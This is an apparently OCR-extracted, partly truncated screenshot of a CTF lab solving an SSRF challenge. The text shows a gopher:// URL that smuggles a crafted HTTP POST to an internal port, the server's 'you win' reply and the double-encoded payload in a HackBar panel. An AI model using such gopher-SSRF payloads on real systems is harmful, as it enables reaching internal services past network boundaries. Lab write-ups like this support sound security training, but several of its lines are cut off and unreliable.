 url:string(784) "gopher://127.0.0.1:10086/_POST%20/%3Fname%3Dadmin%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%3A10086%0D%0AUser-Agent%3A
%3B%20Win64%3B%20x64%3B%20rv%3A80.0%29%20Gecko/20100101%20Firefox/80.0%0D%0AAccept%3A%20text/html%2Capplication/xhtml%2Bxml%
/webp%2C%2A/%2A%3Bq%3D0.8%0D%0AAccept-Language%3A%20zh-CN%2Czh%3Bq%3D0.8%2Czh-TW%3Bq%3D0.7%2Czh-HK%3Bq%3D0.5%2Cen-US
Encoding%3A%20gzip%2C%20deflate%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2010%0D%0AOrig
%0D%0AConnection%3A%20keep-alive%0D%0AReferer%3A%20http%3A//127.0.0.1%3A10086/%3Fname%3Dadmin%0D%0AUpgrade-Insecure-Requests%
%0D%0A"
HTTP/1.1 200 OK Date: Tue, 22 Sep 2020 13:34:01 GMT Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 X-Powered-B
Connection: Keep-Alive Transfer-Encoding: chunked Content-Type: text/html; charset=UTF-8 3c you win!
you win get again!
you win post again!
0
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.75.129/ctf/ssrf/2/?url=gopher%3a%2f%2f127.0.0.1%3a10086%2f_POST%2520/%253Fname%253Dadmin%2520HTTP/1.1%250D%250AHost%253A%2520
Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%25206.1%253B%2520Win64%253B%2520x64%253B%2520rv%253A80.0%2529%2520Gecko/20100101
/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/webp%252C%252A/%252A%253Bq%253D0.8%250D%250AAccept-Langua
Post data Referer User Agent Cookies Clear All